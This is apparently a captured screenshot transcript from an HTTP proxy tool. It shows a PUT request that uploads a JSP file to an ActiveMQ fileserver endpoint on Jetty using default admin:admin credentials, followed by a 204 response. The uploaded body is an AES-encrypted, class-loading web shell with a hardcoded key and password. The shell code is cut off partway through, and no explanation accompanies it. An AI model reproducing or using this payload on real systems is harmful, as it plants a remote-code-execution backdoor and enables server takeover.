 Request
Pretty Raw Hex \n
1 PUT /fileserver/4.jsp HTTP/1.1
2 Host: 127.0.0.1:8161
3 Authorization: Basic YWRtaW46YWRtaW4=
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Length: 2619
9
10
11 <%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends
ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return
super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){
try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception
e){return null; }} public static String md5(String s) {String ret = null;try
{java.security.MessageDigest m;m =
java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new
java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return
ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value
= null;try {base64=Class.forName("java.util.Base64");Object Encoder =
base64.getMethod("getEncoder", null).invoke(base64, null);value =
(String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class
}).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=
Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value =
(String)Encoder.getClass().getMethod("encode", new Class[] { byte[].class }).invoke(Encoder,
new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[]
base64Decode(String bs) throws Exception {Class base64;byte[] value = null;try {base64=
Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder",
null).invoke(base64, null);value = (byte[])decoder.getClass().getMethod("decode", new Class[] {
String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try { base64=
Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value =
(byte[])decoder.getClass().getMethod("decodeBuffer", new Class[] { String.class
}).invoke(decoder, new Object[] { bs });} catch (Exception e2) {}}return value; }%>
<%try{byte[] data=base64Decode(request.getParameter(pass));data=x(data, false);if
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5